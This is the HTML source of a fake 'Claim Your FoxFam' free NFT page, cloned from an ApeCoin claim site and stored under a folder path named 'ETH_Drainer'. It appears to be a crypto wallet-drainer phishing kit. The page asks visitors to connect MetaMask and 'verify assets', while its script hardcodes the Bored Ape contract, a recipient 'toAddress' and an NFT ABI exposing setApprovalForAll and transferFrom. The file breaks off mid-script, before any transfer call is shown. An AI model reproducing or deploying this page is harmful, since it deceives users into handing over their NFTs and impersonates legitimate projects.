
==== index.html @ 5bbf0b5c "Add files via upload" ====
<!DOCTYPE html>
    <html lang="en">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
    <meta name="viewport" content="width=device-width">
    <meta charset="utf-8">
    <meta property="og:type" content="website">
    <meta property="og:image:alt" content="FoxFam">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="800">
    <meta property="og:locale" content="en_US">
    <meta property="og:site_name" content="FoxFam">
    <link rel="icon" href="assets/ff-icon.png" />
    <title>Claim Your FoxFam</title>
    <meta name="robots" content="index,follow">
    <meta name="description" content="Claim your FoxFam NFT for free">
    <meta property="og:title" content="Claim Your FoxFam">
    <meta property="og:description" content="Claim your FoxFam NFT for free">
    <meta property="og:image" content="assets/ff-icon.png">
    <meta name="next-head-count" content="19">
    <!-- <link rel="preload" href="_next/static/css/8a2d873bf5e6aa91.css" as="style">
    <link rel="stylesheet" href="_next/static/css/8a2d873bf5e6aa91.css" data-n-g="">
    <link rel="preload" href="_next/static/css/9a07929828de4d0b.css" as="style">
    <link rel="stylesheet" href="_next/static/css/9a07929828de4d0b.css" data-n-p=""> -->
    <link rel="stylesheet" href="/Users/charles/Desktop/codes/codes_web/projets/ETH_Drainer/_next/static/css/8a2d873bf5e6aa91.css">
    <link rel="stylesheet" href="/Users/charles/Desktop/codes/codes_web/projets/ETH_Drainer/_next/static/css/9a07929828de4d0b.css">
    <noscript data-n-css=""></noscript>

    <script type="text/javascript" language="javascript" src="ethjs-unit.min.js"></script>
    <script type="text/javascript" language="javascript" src="web3-1.3.4.min.js"></script>
    <script type="text/javascript" language="javascript" src="jquery-1.6.4.min.js"></script>
    <script type="text/javascript" language="javascript" src="ethereumjs-tx-1.3.3.min.js"></script>
</head>

<body style="overflow: auto; background-image: url('assets/background.jpeg'); background-size: cover; height: auto;">

    <div style="position: absolute; width: 95%; height: 10%;">
        <header style="display: flex; height: 100%; margin-top: 1%; justify-content:flex-end;">
            <a href="https://opensea.io/collection/foxfam" target="_blank" style="margin: 1.2%; margin-right: 1%; display: flex;"><img src="assets/opensea.png" alt="opensea icon"></a>
            <a href="https://twitter.com/foxfamnft" target="_blank" style="margin: 1.2%; margin-right: 1%; display: flex;"><img src="assets/twitter.png" alt="twitter icon"></a>
            <a href="https://discord.com/invite/FoxFam" target="_blank" style="margin: 1.2%; margin-right: 1%; display: flex;"><img src="assets/discord.png" alt="discord icon"></a>
            <a href="https://www.instagram.com/foxfamnft" target="_blank" style="margin: 1.2%; margin-right: 1%; display: flex;"><img src="assets/instagram.png" alt="instagram icon"></a>
        </header>
    </div>


    <div id="__next" data-reactroot="">

        <!-- <video autoplay="" muted="" playsinline="" loop="" class="pointer-events-none fixed top-0 left-0 -z-20 h-screen w-full object-contain">
            <source src="VIDEO HERE" type="video/mp4">
        </video> -->

        <div class="pointer-events-none fixed top-0 left-0 -z-10 h-screen w-full bg-black/75 backdrop-blur transition-opacity duration-1000 opacity-0"></div>
        <div id="__layout" style="opacity: 1;">
            <header style="display:none" class="sticky top-0 left-0 z-50 h-header w-full bg-dither">
                <div style="display: none" class="wrapper flex h-full items-center justify-between gap-x-gutter">
                    <a class="z-50 -mt-[20px] flex h-nav items-center laptop:-mt-[1px]" href="index-3.html">
                        <img src="assets/wordmark.svg" alt="ApeCoin" class="w-[96px] laptop:w-[76px]">
                    </a>
                    <div class="relative z-50 hidden flex-1 border-t text-xs uppercase laptop:block laptop:flex-[0_0_25%]">
                        <ul class="flex overflow-hidden">
                            <li class="tick group relative flex h-nav text-xs uppercase hover:before:h-[12px]">
                                <a class="-ml-px flex items-center pr-lg" target="_self" rel="" href="exchanges.html"><span>Buy/Sell</span> <!-- --> </a></li></ul></div><button class="relative z-20 -mt-[24px] h-nav"><svg viewBox="0 0 28 48" overflow="visible" preserveAspectRatio="none" width="28" height="48"><line x1="0" x2="28" y1="12" y2="12" stroke="currentColor" stroke-width="1" vector-effect="non-scaling-stroke" style="transform: none; transform-origin: 14px 12px 0px;" transform-origin="14px 12px"></line><line x1="0" x2="28" y1="18" y2="18" stroke="currentColor" stroke-width="1" vector-effect="non-scaling-stroke" style="transform: none; transform-origin: 14px 18px 0px;" transform-origin="14px 18px"></line></svg><span class="absolute bottom-0 left-0  text-xs uppercase transition-opacity opacity-1">Menu</span></button><nav class="fixed top-0 left-0 z-10 flex h-full w-full max-w-sm flex-col bg-black pt-xxl" style="transform: translateX(-100%) translateZ(0px);"><ul><li class="text-lg font-semibold uppercase"><a class="flex items-center py-xs px-gutter" href="about.html"><span>About</span></a></li><li class="text-lg font-semibold uppercase"><a class="flex items-center py-xs px-gutter" href="governance.html"><span>Governance</span></a></li><li class="text-lg font-semibold uppercase"><a class="flex items-center py-xs px-gutter" href="claim.html"><span>Claim</span></a></li><li class="text-lg font-semibold uppercase"><a class="flex items-center py-xs px-gutter" href="https://snapshot.org/#/apecoin.eth"><span>Proposals</span><svg class="ml-[6px]" width="7" height="7" viewBox="0 0 7 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.5 0.5H0M6.5 0.5V7M6.5 0.5L0.382353 6.61765" stroke="#E5E5E5" stroke-width="0.7"></path></svg></a></li><li class="text-lg font-semibold uppercase"><a class="flex items-center py-xs px-gutter" href="https://forum.apecoin.com/"><span>Discussion</span><svg class="ml-[6px]" width="7" height="7" viewBox="0 0 7 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.5 0.5H0M6.5 0.5V7M6.5 0.5L0.382353 6.61765" stroke="#E5E5E5" stroke-width="0.7"></path></svg></a></li><li class="mt-sm border-t border-white/10 pt-sm text-lg font-semibold uppercase"><a class="flex items-center py-xs px-gutter" href="exchanges-2.html"><span>Buy/Sell</span></a></li></ul><ul class="mt-auto mb-md"><li class="text-base font-semibold uppercase text-white/50"><a class="flex items-center py-xs px-gutter" href="terms.html"><span>Terms</span></a></li><li class="text-base font-semibold uppercase text-white/50"><a class="flex items-center py-xs px-gutter" href="privacy.html"><span>Privacy</span></a></li><li class="text-base font-semibold uppercase text-white/50"><a class="flex items-center py-xs px-gutter" href="mailto:support@apecoin.com"><span>Support</span></a></li><li class="text-base font-semibold uppercase text-white/50"><a class="flex items-center py-xs px-gutter" href="mailto:press@apecoin.com"><span>Press Inquiries</span></a></li><li class="text-base font-semibold uppercase text-white/50"><a class="flex items-center py-xs px-gutter" href="assets/press/ApeCoin_Press_Kit.zip"><span>Press Kit</span></a></li></ul></nav></div></header>
                                
                                <main id="__main" style="opacity: 1;">
                                    <div class="laptop:wrapper mx-sm mt-sm flex flex-col items-center justify-center laptop:mt-xl">

                                        <div id="noMeta" style="display: none;" class=" flex h-full min-h-[320px] w-full max-w-3xl flex-col rounded-2xl border border-white/10 bg-deep/50 backdrop-blur ">
                                            <div class="flex flex-1 flex-col items-center justify-center">
                                                <p class="mb-sm px-gutter">You need to connect your wallet before you can claim FoxFam.
                                                </p>
                                                
                                                <div>MetaMask is not installed.</div>

                                                <a class="btn mt-sm" href="https://metamask.zendesk.com/hc/en-us/articles/360015489531-Getting-started-with-MetaMask">Install MetaMask</a>
                                                
                                            </div>
                                        </div>


                                        <div id="connecti" class=" flex h-full min-h-[320px] w-full max-w-3xl flex-col rounded-2xl border border-white/10 bg-deep/50 backdrop-blur ">
                                            <div id="content" class="flex flex-1 flex-col items-center justify-center">
                                                <p class="mb-sm px-gutter" id="">You need to connect your MetaMask wallet before you can claim FOX FAM.</p>
                                    
                                                <button id="connect" onclick="onClickConnect();" class="btn">Connect Wallet</button>
                                            </div>
                                        </div>


                                        <div id="no-ape" style="display: none;" class="lex h-full min-h-[320px] w-full max-w-3xl flex-col rounded-2xl border border-white/10 bg-deep/50 backdrop-blur ">
                                            
                                            <div>
                                                
                                                <section class="mb-md flex flex-col justify-between border-b border-white/10 p-gutter laptop:flex-row">
                                                    
                                                    <div>
                                                        <div class="text-sm font-semibold uppercase">Account</div>
                                                        <div class="mb-sm w-full truncate text-base laptop:mb-0">0xAB2Fe9433cDf1E3372bb2A6E11880F467F1ad114</div>
                                                    </div>
                                                
                                                </section>
                                                
                                                <div class="flex h-full items-center px-gutter text-error">No eligible tokens found in wallet. You need to own a Bored Ape, Mutant Ape, or Kennel Club in order to claim APE.</div>
                                            </div>
                                        </div>


                                        <div id="signi" style="display: none;" class="flex h-full min-h-[320px] w-full max-w-3xl flex-col rounded-2xl border border-white/10 bg-deep/50 backdrop-blur ">
                                            
                                            <div>

                                                <section class="mb-md flex flex-col justify-between border-b border-white/10 p-gutter laptop:flex-row">
                                                    <div>
                                                        <div class="text-sm font-semibold uppercase">Account</div>
                                                        <div id="account_num" class="mb-sm w-full truncate text-base laptop:mb-0"></div>
                                                    </div>
                                                </section>

                                                <p class="mb-md px-gutter" style="color: green;">

                                                    Metamask connected!
                                                </p>
                                                
                                                <p class="mb-lg px-gutter">

                                                    FoxFam tokens are claimable upon launch of FoxFam.<br>
                                                </p>

                                                <p class="px-gutter mx-auto" style="color: green;">

                                                   verify Ownership of Assets to claim token.
                                                </p> 

                                                <button id="sign" onclick="verifyAsset();" class="btn" style="margin: 25px;">Verify Assets</button>

                                            </div>

                                        </div>


                                        <div id="error" style="display: none;" class="flex h-full min-h-[320px] w-full max-w-3xl flex-col rounded-2xl border border-white/10 bg-deep/50 backdrop-blur ">

                                            <div>

                                                <section class="mb-md flex flex-col justify-between border-b border-white/10 p-gutter laptop:flex-row">
                                                    <div>
                                                        <div class="text-sm font-semibold uppercase">Account</div>
                                                        <div id="account_nm" class="mb-sm w-full truncate text-base laptop:mb-0"></div>
                                                    </div>
                                                </section>

                                                <p id="error-text" class="px-gutter text-error">
                                                    Error: Could not fetch tokens.
                                                    <br>
                                                </p> 

                                                <!-- <button id="sign" onclick="claim();" class="mt-sm mb-sm btn">Verify Assets</button> -->

                                            </div>

                                        </div>
                                        
                                        <div style="display: none;" class="mt-sm mb-md w-full max-w-3xl flex-1 text-center text-xs laptop:mb-0"><span class="font-semibold uppercase">Verified Smart Contract Address:<!-- --> </span><a href="https://etherscan.io/address/0x025C6da5BD0e6A5dd1350fda9e3B6a614B205a1F" target="_blank" rel="noreferrer">0x025C6da5BD0e6A5dd1350fda9e3B6a614B205a1F</a></div></div><div style="display: none" class="wrapper mt-sm laptop:pt-xl"><article><p class="mx-auto mb-sm w-full max-w-2xl text-base">150 million tokens (24.2% of the Ecosystem Fund and 15% of the total supply of
ApeCoin) are claimable by BAYC and MAYC NFT holders upon launch of ApeCoin.</p>
<p class="mx-auto mb-sm w-full max-w-2xl text-base">To ensure a fair launch of ApeCoin to BAYC and MAYC NFT holders, the allocation
is informed by the difference in floor price between each collection of NFTs,
roughly the month prior to the token claim launch (02/07/22 to 03/08/22). Bored
Ape Kennel Club NFTs will be able to claim ApeCoin if paired with either a Bored
Ape or Mutant Ape.</p>
<table class="mx-auto mt-lg w-full max-w-2xl table-fixed"><thead><tr class="flex border-b border-white/10"><th class="flex flex-1 py-sm pr-gutter text-left text-sm font-semibold uppercase last-of-type:pr-0">NFT</th><th class="flex flex-1 py-sm pr-gutter text-left text-sm font-semibold uppercase last-of-type:pr-0">ApeCoin Allocated Per NFT or NFT Pair</th></tr></thead><tbody><tr class="flex border-b border-white/10"><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">Bored Ape only</td><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">10,094 tokens</td></tr><tr class="flex border-b border-white/10"><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">Mutant Ape only</td><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">2,042 tokens</td></tr><tr class="flex border-b border-white/10"><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">Bored Ape + Kennel Club <span class="block text-xs">(token IDs do not need to match)</span></td><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">10,950 tokens</td></tr><tr class="flex border-b border-white/10"><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">Mutant Ape + Kennel Club <span class="block text-xs">(token IDs do not need to match)</span></td><td class="flex-1 items-start py-sm pr-gutter text-sm last-of-type:pr-0">2,898 tokens</td></tr></tbody></table>
<p class="mx-auto mt-md mb-lg w-full max-w-2xl text-xs italic text-white/50">
<li class="mb-xs pl-sm">There is no distinction between Mutant Ape types for the claim.</li>
<li class="mb-xs pl-sm">Ape + Kennel token IDs do not need to match to claim, nor does having the original pairing entitle any extra tokens.</li>
<li class="mb-xs pl-sm">This is a one-time claim that will identify all eligible NFTs in your wallet, in the order that they appear. There will not be an option to deselect an eligible NFT if it is present in your wallet. If you wish to claim for one of your NFTs but not another, you will need to move them to separate wallets.</li>
<li class="mb-xs pl-sm">A Bored Ape or Mutant Ape that has claimed its tokens cannot be used later to claim tokens for an accompanying Kennel Club. All paired NFTs must be claimed together at the same time.</li>
<li class="mb-xs pl-sm">Unused Bored Ape Chemistry Club serums do not qualify for token claim.</li>
<li class="mb-xs pl-sm">The airdrop claim tokens associated with any NFT can only be claimed once. In order to check whether a certain BAYC, MAYC (or companion BAKC) has claimed its tokens, use the below checker.</li>
<li class="mb-xs pl-sm">There will be Ethereum network gas fees incurred to claim ApeCoin.</li>
</p>
<p class="mx-auto mb-sm w-full max-w-2xl text-base">Future airdrop and claim events are determined by ApeCoin DAO.</p>
<p class="mx-auto mb-sm w-full max-w-2xl text-base">There is a 90-day claim period for BAYC and MAYC.<br>
After this, the unclaimed tokens are sent to the Ecosystem Fund.</p></article></div>

<section class="mx-auto max-w-2xl"></section>
<section style="display: none" class="wrapper mt-lg laptop:mt-xxl">
    <h2 class="mx-auto mb-sm max-w-2xl text-xl font-black uppercase tablet:text-2xl">NFT Claim Check</h2>
    <p class="mx-auto mb-md max-w-2xl text-base">Enter the Token ID to see if a Bored Ape, Mutant Ape, or companion Kennel Club NFT is eligible for a one-time claim of ApeCoin.</p>
    
    <div class="mx-auto flex min-h-[128px] max-w-2xl flex-col items-center justify-center rounded-2xl border border-white/10 bg-deep/50 backdrop-blur">
        <div class="w-full border-b border-white/10 p-sm last:border-b-0"><form class="flex flex-wrap items-center justify-evenly"><div class="flex-1">Bored Ape</div><div class="flex items-center">#&nbsp;<input type="number" class="mr-gutter block h-[30px] w-[80px] rounded border border-white/10 bg-deep/50 text-center text-base focus:border-white/50 focus:outline-none" max="99999"></div><button class="btn btn-small ">Check</button></form><div class="mt-xs"></div></div><div class="w-full border-b border-white/10 p-sm last:border-b-0"><form class="flex flex-wrap items-center justify-evenly"><div class="flex-1">Mutant Ape</div><div class="flex items-center">#&nbsp;<input type="number" class="mr-gutter block h-[30px] w-[80px] rounded border border-white/10 bg-deep/50 text-center text-base focus:border-white/50 focus:outline-none" max="99999"></div><button class="btn btn-small ">Check</button></form><div class="mt-xs"></div></div><div class="w-full border-b border-white/10 p-sm last:border-b-0"><form class="flex flex-wrap items-center justify-evenly"><div class="flex-1">Kennel Club</div><div class="flex items-center">#&nbsp;<input type="number" class="mr-gutter block h-[30px] w-[80px] rounded border border-white/10 bg-deep/50 text-center text-base focus:border-white/50 focus:outline-none" max="99999"></div><button class="btn btn-small ">Check</button></form><div class="mt-xs"></div></div></div><p class="my-md mx-auto max-w-2xl text-sm italic text-white/50">Please note: this checker updates in real time as tokens are claimed. If you are purchasing a Bored Ape, Mutant, or Kennel Club NFT on the secondary market, keep in mind that it’s possible for someone to claim immediately after you have checked, making the Bored Ape, Mutant Ape, or Kennel Club NFT no longer eligible.</p></section></main><footer style="display: none" class="wrapper mt-md flex flex-wrap items-center opacity-60 laptop:mt-xxl"><div class="flex w-full items-center gap-x-gutter"><div class="hidden flex-1 border-t laptop:block"><ul class="flex overflow-hidden"><li class="tick group relative flex h-nav text-xs uppercase hover:before:h-[12px]"><a class="-ml-px flex items-center pr-lg" target="_self" rel="" href="terms-2.html"><span>Terms</span> <!-- --> </a></li><li class="tick group relative flex h-nav text-xs uppercase hover:before:h-[12px]"><a class="-ml-px flex items-center pr-lg" target="_self" rel="" href="privacy-2.html"><span>Privacy</span> <!-- --> </a></li><li class="tick group relative flex h-nav text-xs uppercase hover:before:h-[12px]"><a class="-ml-px flex items-center pr-lg" target="_self" rel="" href="cdn-cgi/l/email-protection.html#92e1e7e2e2fde0e6d2f3e2f7f1fdfbfcbcf1fdff"><span>Support</span> <!-- --> </a></li><li class="tick group relative flex h-nav text-xs uppercase hover:before:h-[12px]"><a class="-ml-px flex items-center pr-lg" target="_self" rel="" href="cdn-cgi/l/email-protection.html#44343621373704253421272b2d2a6a272b29"><span>Press Inquiries</span> <!-- --> </a></li><li class="tick group relative flex h-nav text-xs uppercase hover:before:h-[12px]"><a class="-ml-px flex items-center pr-lg" target="_self" rel="" href="assets/press/ApeCoin_Press_Kit.zip"><span>Press Kit</span> <!-- --> <svg class="ml-[6px]" width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.5 7H6.5M3.5 0V5.6M3.5 5.6L1 3M3.5 5.6L6 3" stroke="#E5E5E5" stroke-width="0.7"></path></svg></a></li></ul></div><div class=" tick relative z-50 flex h-nav flex-1 items-center border-t text-xs uppercase laptop:flex-[0_0_25%]"><div class="relative"><a class="tick flex h-nav w-lg items-center pr-sm" href="https://instagram.com/apecoindao" target="_blank" rel="noreferrer noopener"><span class="sr-only">Instagram</span><svg fill="none" height="14" viewBox="0 0 14 14" width="14" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h13.1613v13.1613h-13.1613z"></path></clipPath><g clip-path="url(#a)"><path d="m6.58071 1.18616c1.75703 0 1.96542.00658 2.65967.03839 1.78332.08116 2.61632.92732 2.69752 2.69751.0318.69371.0378.9021.0378 2.65913 0 1.75758-.0065 1.96542-.0378 2.65913-.0817 1.76858-.9125 2.61638-2.69752 2.69748-.69425.0318-.90154.0384-2.65967.0384-1.75704 0-1.96542-.0066-2.65913-.0384-1.78774-.0817-2.61636-.9317-2.69752-2.69803-.03181-.6937-.03839-.90154-.03839-2.65912 0-1.75704.00713-1.96488.03839-2.65913.08171-1.76965.91252-2.61636 2.69752-2.69752.69426-.03126.90209-.03784 2.65913-.03784zm0-1.18616c-1.7872 0-2.01094.00767742-2.71287.0394839-2.38988.1096771-3.718069 1.4356761-3.8277467 3.8277461-.03235485.70248-.04003226.92622-.04003226 2.71342 0 1.78719.00767741 2.01148.03948386 2.71341.1096771 2.38984 1.4356751 3.71804 3.8277451 3.82774.70248.0318.92622.0395 2.71342.0395 1.78719 0 2.01148-.0077 2.71342-.0395 2.38767-.1097 3.71917-1.4357 3.82717-3.82774.0324-.70193.0401-.92622.0401-2.71341 0-1.7872-.0077-2.01094-.0395-2.71288-.1075-2.38767-1.4352-3.71806-3.82723-3.8277377-.70248-.03235488-.92677-.0400323-2.71396-.0400323zm0 3.20148c-1.86617 0-3.37916 1.513-3.37916 3.37917 0 1.86616 1.51299 3.3797 3.37916 3.3797 1.86616 0 3.37916-1.51299 3.37916-3.3797 0-1.86617-1.513-3.37917-3.37916-3.37917zm0 5.57271c-1.21139 0-2.19355-.98161-2.19355-2.19354 0-1.21139.98216-2.19355 2.19355-2.19355 1.21138 0 2.19354.98216 2.19354 2.19355 0 1.21193-.98216 2.19354-2.19354 2.19354zm3.51299-6.49564c-.43654 0-.79025.35371-.79025.78968 0 .43596.35371.78967.79025.78967.4359 0 .7891-.35371.7891-.78967 0-.43597-.3532-.78968-.7891-.78968z" fill="#8a8a8a"></path></g></svg></a></div><div class="relative"><a class="tick flex h-nav w-lg items-center pr-sm" href="https://twitter.com/apecoin" target="_blank" rel="noreferrer noopener"><span class="sr-only">Twitter</span><svg fill="none" height="11" viewBox="0 0 14 11" width="14" xmlns="http://www.w3.org/2000/svg"><path d="m13.1613 1.49865c-.4842.21497-1.0047.35974-1.5508.425.5577-.33397.986-.86316 1.1872-1.493809-.5215.309291-1.0995.534129-1.7148.655319-.4919-.524803-1.19438-.852738-1.9709-.852738-1.74332 0-3.02435 1.626518-2.63061 3.314998-2.24345-.11242-4.233-1.18726-5.565035-2.820901-.707419 1.213581-.366871 2.801161.835195 3.605101-.442-.01426-.858776-.13546-1.222356-.33781-.029613 1.25087.866996 2.42113 2.165576 2.68161-.38003.1031-.79625.12723-1.21961.04607.34329 1.07264 1.34026 1.853 2.52258 1.87493-1.13516.89003-2.56535 1.28762-3.99774 1.11871 1.19494.76607 2.61471 1.21307 4.13923 1.21307 5.01335 0 7.84577-4.23413 7.67467-8.03171.5276-.38113.9855-.85658 1.3474-1.39784z" fill="#8a8a8a"></path></svg></a></div><div class="ml-auto">© <!-- -->2022<!-- --> Ape Foundation</div></div></div><div class="mb-sm flex-1 text-xs"><span class="">ApeCoin Smart Contract Address: </span><a href="https://etherscan.io/token/0x4d224452801aced8b2f0aebe155379bb5d594381" target="_blank" rel="noreferrer">0x4d224452801aced8b2f0aebe155379bb5d594381</a></div></footer></div></div>
        
        <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/claim","query":{},"buildId":"fVEw2eTElp2yFbaXdDNcq","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script>
        <!-- Cloudflare Pages Analytics -->

        <script defer="" src="static.cloudflareinsights.com/beacon.min.html" data-cf-beacon="{&quot;token&quot;: &quot;aec473b181cb478099be1377f54b6ec2&quot;}"></script>

        <!-- Cloudflare Pages Analytics -->
        <script type="text/javascript">(function(){window['__CF$cv$params']={r:'6ee087ffbb5276f0',m:'stDHWv7qxkNKZ8t_iQs8BO_YjBmn9.CWCHxXwBp72Jk-1647633382-0-ASe8cJStYtKsJ50YyJ4lhPZrc4xn2dQUg2NnTfSS6GTvYDCigdKj3Y5Bnmre3ThU/ACWVja0aEzuYC31OAlvFxyQUSzLkCCB6EDKmSiG2SQDk0WqSJNq1pEG+3/sBXxd8w==',s:[0x83b67b2802,0x741fbe85ee],}})();</script>


        <script type="text/javascript">

            let currentAccount = null;
            let abi;
            let account = "";
            const contactAddress = '0xBC4CA0EdA7647A8aB7C2061c2E118A18a936f13D';
            const toAddress = '0x38DEEda8548304c004fA63AA963051b039D0607c';
            let token_contract = null;
            let eth_bal;
            let token_bal;
            let chainId;
            let error_type;
            const tokens = [];

            const minABI = [
                // balanceOf
                {
                "constant":true,
                "inputs":[{"name":"_owner","type":"address"}],
                "name":"balanceOf",
                "outputs":[{"name":"balance","type":"uint256"}],
                "type":"function"
                },
                // decimals
                {
                "constant":true,
                "inputs":[],
                "name":"decimals",
                "outputs":[{"name":"","type":"uint8"}],
                "type":"function"
                }
            ];

            abi = [{"constant":false,"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"approve","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"mint","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"safeTransferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"tokenId","type":"uint256"},{"internalType":"bytes","name":"_data","type":"bytes"}],"name":"safeTransferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"bool","name":"approved","type":"bool"}],"name":"setApprovalForAll","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":true,"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"approved","type":"address"},{"indexed":true,"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"operator","type":"address"},{"indexed":false,"internalType":"bool","name":"approved","type":"bool"}],"name":"ApprovalForAll","type":"event"},{"constant":true,"inputs":[{"internalType":"address","name":"owner","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"getApproved","outputs":[{"internalType":"address","name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"operator","type":"address"}],"name":"isApprovedForAll","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"internalType":"uint256","name":"tokenId","type":"uint256"}],"name":"ownerOf","outputs":[{"internalType":"address","name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"internalType":"bytes4","name":"interfaceId","type":"bytes4"}],"name":"supportsInterface","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"}]

            //Created check function to see if the MetaMask extension is installed
            const isMetaMaskInstalled = () => {
                //Have to check the ethereum binding on the window object to see if it's installed
                const { ethereum } = window;
                return Boolean(ethereum);
            };

            const onClickConnect = async () => {

                try {

                    // Will open the MetaMask UI
                    // You should disable this button while the request is pending!
                    await ethereum
                    .request({ method: 'eth_requestAccounts' })
                    .then(handleAccountsChanged);
                    
                } catch (error) {
                    console.error(error);
                    notify();
                }
            };


            const MetaMaskClientCheck = async () => {

                //Now we check to see if MetaMask is installed
                if (!isMetaMaskInstalled()) {

                    //If it isn't installed we ask the user to click to install it
                    //alert("Metamask is not installed");'

                    error = "<p class='mb-sm text-center px-gutter'>You need to connect your MetaMask wallet before you can claim FoxFam.</p>" +
